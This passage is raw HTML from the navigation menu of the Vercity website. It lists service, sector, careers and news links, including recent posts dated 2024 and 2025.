href="https://www.vercity.com/services/financial-management/strategic-financial-management-and-commercial-support/">Strategic Financial Management and Commercial Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41983" id="mega-menu-item-41983"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/financial-modelling/">Financial Modelling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41850" id="mega-menu-item-41850"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/taxation/">Taxation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41851" id="mega-menu-item-41851"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-rescue/">Project Rescue</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41852" id="mega-menu-item-41852"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/disputes-claims/">Disputes &#038; Claims</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-collapse-children mega-menu-item-41853" id="mega-menu-item-41853"><a class="mega-menu-link" tabindex="0">ESG Advisory<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41854" id="mega-menu-item-41854"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Consulting Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41855" id="mega-menu-item-41855"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/">Clean Energy Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41856" id="mega-menu-item-41856"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41857" id="mega-menu-item-41857"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41858" id="mega-menu-item-41858"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/obsolescence-management/">Obsolescence Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41859" id="mega-menu-item-41859"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41816-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41860" id="mega-menu-item-41860"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/">SPV Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41861" id="mega-menu-item-41861"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/business-operations-management/">Operations Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41866" id="mega-menu-item-41866"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Commercial Financial Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41864" id="mega-menu-item-41864"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/risk-management/">Risk Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41867" id="mega-menu-item-41867"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41862" id="mega-menu-item-41862"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41865" id="mega-menu-item-41865"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/technical-services/">Technical Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41863" id="mega-menu-item-41863"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41868" id="mega-menu-item-41868"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41869" id="mega-menu-item-41869"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41870" id="mega-menu-item-41870"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41871" id="mega-menu-item-41871"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/">Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41877" id="mega-menu-item-41877"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/delivering-project-success/">Delivering Project Success</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41872" id="mega-menu-item-41872"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41873" id="mega-menu-item-41873"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/construction-management/">Construction Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41874" id="mega-menu-item-41874"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-procurement/">Project Procurement</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41878" id="mega-menu-item-41878"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/supporting-public-sector-transition/">Public Sector Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41875" id="mega-menu-item-41875"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/stakeholder-management/">Stakeholder Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41879" id="mega-menu-item-41879"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/quantity-surveying/">Quantity Surveying</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41880" id="mega-menu-item-41880"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41876" id="mega-menu-item-41876"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-rescue/">Project Rescue</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41984" id="mega-menu-item-41984"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41922" id="mega-menu-item-41922"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/">Estates Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41903" id="mega-menu-item-41903"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41904" id="mega-menu-item-41904"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/enhanced-lifecycle-management/">Enhanced Lifecycle Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41905" id="mega-menu-item-41905"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41906" id="mega-menu-item-41906"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41910" id="mega-menu-item-41910"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/obsolescence-management/">Obsolescence Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41908" id="mega-menu-item-41908"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/technical-services/">Technical Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41909" id="mega-menu-item-41909"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/survey-management/">Survey Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41911" id="mega-menu-item-41911"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-advisory/">Facilities Management Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41912" id="mega-menu-item-41912"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41913" id="mega-menu-item-41913"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-contract-performance/">Facilities Management Performance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41914" id="mega-menu-item-41914"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-optimisation/">Facilities Management Optimisation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41915" id="mega-menu-item-41915"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/facilities-management-contract-expiry-and-transition/">Facilities Management Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41916" id="mega-menu-item-41916"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/stakeholder-management/">Stakeholder Management</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41881" id="mega-menu-item-41881"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41882" id="mega-menu-item-41882"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/handback/">Handback Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41883" id="mega-menu-item-41883"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/supporting-public-sector-transition/">Public Sector Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41885" id="mega-menu-item-41885"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/survey-management/">Survey Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41886" id="mega-menu-item-41886"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-advisory/">Facilities Management Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41887" id="mega-menu-item-41887"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41884" id="mega-menu-item-41884"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/facilities-management-contract-expiry-and-transition/">Facilities Management Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41888" id="mega-menu-item-41888"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41889" id="mega-menu-item-41889"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/enhanced-lifecycle-management/">Enhanced Lifecycle Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41985" id="mega-menu-item-41985"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-127352" id="mega-menu-item-127352"><a class="mega-menu-link" href="https://www.vercity.com/services/collaborative-reset/">Collaborative Reset</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-41818" id="mega-menu-item-41818"><a class="mega-menu-link" href="https://www.vercity.com/sectors/" aria-expanded="false" tabindex="0">Sectors<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41818-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41818-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg' src='/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg' data-default-alt='Ministry of Defence, Whitehall, London, England.' alt='Ministry of Defence, Whitehall, London, England.' /></li>		</ul>
</li><li class="mega-menu-column mega-mega-sectors-centre-col mega-sectionColSectors mega-menu-columns-4-of-12 mega-sectors-centre-col sectionColSectors" style="--columns:12; --span:4" id="mega-menu-41818-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41975" id="mega-menu-item-41975"><a class="mega-menu-link" href="https://www.vercity.com/sectors/">Sectors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-122872" id="mega-menu-item-122872"><a class="mega-menu-link" href="https://www.vercity.com/sectors/">Sectors Overview</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41823" id="mega-menu-item-41823"><a class="mega-menu-link" href="https://www.vercity.com/sectors/government-and-defence/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg" data-image-swap-alt="Ministry of Defence, Whitehall, London, England.">Government & Defence</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41824" id="mega-menu-item-41824"><a class="mega-menu-link" href="https://www.vercity.com/sectors/education/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Elizabethan-Academy-Bassetlaw-01-910x1024.jpg" data-image-swap-alt="Elizabethan Academy, Bassetlaw, England.">Education</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41825" id="mega-menu-item-41825"><a class="mega-menu-link" href="https://www.vercity.com/sectors/project-finance/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Project-Finance-02-910x1024.jpg" data-image-swap-alt="Image of a man in an office with a laptop">Project Finance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41826" id="mega-menu-item-41826"><a class="mega-menu-link" href="https://www.vercity.com/sectors/health/" data-image-swap-url="/wp-content/uploads/2023/03/mega-sectors-health.jpg" data-image-swap-alt="aerial view of a hospital">Health</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41827" id="mega-menu-item-41827"><a class="mega-menu-link" href="https://www.vercity.com/sectors/emergency-services/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01-910x1024.jpg" data-image-swap-alt="Royal Canadian Mounted Police Division HQ, Surrey, British Columbia, Canada.">Emergency Services</a></li>		</ul>
</li><li class="mega-menu-column mega-mega-sectors-right-col mega-menu-columns-4-of-12 mega-sectors-right-col" style="--columns:12; --span:4" id="mega-menu-41818-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41828" id="mega-menu-item-41828"><a class="mega-menu-link" href="https://www.vercity.com/sectors/renewable-energy/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Race-Bank-Offshore-Wind-Farm-01-910x1024.jpg" data-image-swap-alt="Race Bank Offshore Wind Farm, Norfolk, England.">Renewable Energy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41829" id="mega-menu-item-41829"><a class="mega-menu-link" href="https://www.vercity.com/sectors/social-housing/" data-image-swap-url="/wp-content/uploads/2021/05/960x1080px-Header-Carousel-Images-Swarcliffe-Housing-03-910x1024.jpg" data-image-swap-alt="Swarcliffe Housing, Leeds, Yorkshire, England.">Social Housing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41830" id="mega-menu-item-41830"><a class="mega-menu-link" href="https://www.vercity.com/sectors/student-accommodation/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Ellenbrook-University-of-Hertfordshire-01-910x1024.jpg" data-image-swap-alt="De Havilland Campus, University of Hertfordshire, Hatfield, England.">Student Accommodation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41831" id="mega-menu-item-41831"><a class="mega-menu-link" href="https://www.vercity.com/sectors/transport-infrastructure/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Cross-London-Trains-01-910x1024.jpg" data-image-swap-alt="Cross London Trains, London, England.">Transport Infrastructure</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-41917" id="mega-menu-item-41917"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Careers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41917-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-4-of-12 mega-hide-on-mobile sectionCol" style="--columns:12; --span:4" id="mega-menu-41917-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-5" id="mega-menu-item-text-5"><h4 class="mega-block-title">Careers</h4>			<div class="textwidget"><p>Our workforce is diverse, we offer great benefits, flexible working and equal opportunities for talented individuals at all levels across a variety of disciplines.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41917-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41918" id="mega-menu-item-41918"><a class="mega-menu-link" href="https://www.vercity.com/join-the-team/">Join the Team</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-4" id="mega-menu-item-text-4">			<div class="textwidget"><p>At Vercity, we encourage professional development and recruit for a wide range of roles across the UK, Canada and North America.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41917-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-41961" id="mega-menu-item-41961"><a class="mega-menu-link" href="/vacancies/">Open Positions</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-3" id="mega-menu-item-text-3">			<div class="textwidget"><p>Vercity’s teams are enthusiastic, energetic and passionate about delivering exceptional work across a variety of disciplines.</p>
</div>
		</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41917-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41958" id="mega-menu-item-41958"><a class="mega-menu-link" href="https://www.vercity.com/join-the-team/">Join the Team</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-41962" id="mega-menu-item-41962"><a class="mega-menu-link" href="/vacancies/">Open Positions</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-122878" id="mega-menu-item-122878"><a class="mega-menu-link" href="https://www.vercity.com/news/" tabindex="0">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-on-desktop mega-hide-on-mobile mega-menu-item-41817" id="mega-menu-item-41817"><a class="mega-menu-link" href="https://www.vercity.com/news/" aria-expanded="false" tabindex="0">News Spotlight<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41817-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-12-of-12 sectionCol" style="--columns:12; --span:12" id="mega-menu-41817-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-41977" id="mega-menu-item-41977"><a class="mega-menu-link" href="https://www.vercity.com/news/">Latest Spotlights</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41817-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-2" id="mega-menu-item-srpw_widget-2"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2025/12/03/netherlands-80th-liberation-day/" target="_self"><img width="1024" height="768" src="/wp-content/uploads/2025/12/thumbnail_IMG_8804-1024x768.jpg" class=" srpw-thumbnail wp-post-image" alt="Netherlands 80th Liberation Day " decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2025/12/thumbnail_IMG_8804-1024x768.jpg 1024w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-300x225.jpg 300w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-768x576.jpg 768w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-1536x1152.jpg 1536w, /wp-content/uploads/2025/12/thumbnail_IMG_8804.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2025/12/03/netherlands-80th-liberation-day/" target="_self">Netherlands 80th Liberation Day </a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-12-03T12:33:53+00:00">3 December 2025</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-3" id="mega-menu-item-srpw_widget-3"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/" target="_self"><img width="640" height="360" src="/wp-content/uploads/2024/07/North-Mid-Wedding.jpg" class=" srpw-thumbnail wp-post-image" alt="Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients" decoding="async" srcset="/wp-content/uploads/2024/07/North-Mid-Wedding.jpg 640w, /wp-content/uploads/2024/07/North-Mid-Wedding-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/" target="_self">Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients</a><div class="srpw-meta"><time class="srpw-time published" datetime="2024-07-19T15:10:54+01:00">19 July 2024</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-4" id="mega-menu-item-srpw_widget-4"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/" target="_self"><img width="1024" height="576" src="/wp-content/uploads/2024/07/d-day-feat-1024x576.jpg" class=" srpw-thumbnail wp-post-image" alt="80th Anniversary of D-Day" decoding="async" srcset="/wp-content/uploads/2024/07/d-day-feat-1024x576.jpg 1024w, /wp-content/uploads/2024/07/d-day-feat-300x169.jpg 300w, /wp-content/uploads/2024/07/d-day-feat-768x432.jpg 768w, /wp-content/uploads/2024/07/d-day-feat.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/" target="_self">80th Anniversary of D-Day</a><div class="srpw-meta"><time class="srpw-time published" datetime="2024-07-19T13:58:23+01:00">19 July 2024</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41817-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-41817-2-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-41821" id="mega-menu-item-41821"><a class="mega-menu-link" href="https://www.vercity.com/case-studies/" tabindex="0">Case Studies</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-126267" id="mega-menu-item-126267"><a class="mega-menu-link" href="https://www.vercity.com/about/" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-126267-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-3-of-12 sectionCol" style="--columns:12; --span:3" id="mega-menu-126267-0-0">
		<ul class="mega-sub-menu">
